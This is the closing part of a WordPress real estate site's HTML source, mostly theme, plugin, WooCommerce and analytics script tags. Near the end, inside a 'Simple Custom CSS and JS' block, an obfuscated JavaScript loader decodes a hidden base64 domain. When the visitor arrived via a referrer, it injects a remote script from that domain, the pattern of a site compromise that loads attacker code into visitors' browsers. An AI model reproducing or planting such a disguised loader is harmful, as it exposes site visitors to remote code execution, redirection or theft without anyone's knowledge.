[data-sticky]","url":"https:\/\/taunggyirealestate.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/sticky.js?ver=2.1.25"}],"dynamic_styles":{"lazy_load":"https:\/\/taunggyirealestate.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.1.25","search_lazy":"https:\/\/taunggyirealestate.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.1.25","back_to_top":"https:\/\/taunggyirealestate.com\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.1.25"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/taunggyirealestate.com\/wp-content\/themes\/blocksy\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.1.25"},{"selector":".flexy","url":"https:\/\/taunggyirealestate.com\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.1.25"},{"selector":"#account-modal","url":"https:\/\/taunggyirealestate.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https:\/\/taunggyirealestate.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
</script>
<script src="https://taunggyirealestate.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.25" id="ct-scripts-js"></script>
<script src="https://taunggyirealestate.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768497454" id="zoom-social-icons-widget-frontend-js"></script>
<script src="https://taunggyirealestate.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/taunggyirealestate.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://taunggyirealestate.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/taunggyirealestate.com\/wp-admin\/admin-ajax.php","nonce":"4242a3427e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/taunggyirealestate.com\/my-account\/","cart_redirectition":"no","cart_page_url":"https:\/\/taunggyirealestate.com\/cart-2\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://taunggyirealestate.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"218642227\",\"post\":\"9\",\"tz\":\"6.5\",\"srv\":\"taunggyirealestate.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "218642227", "9" ]);
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1e217a71969cd2555bc3bee814362737 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 18, 2026 2:33 pm (UTC:6.5) -->
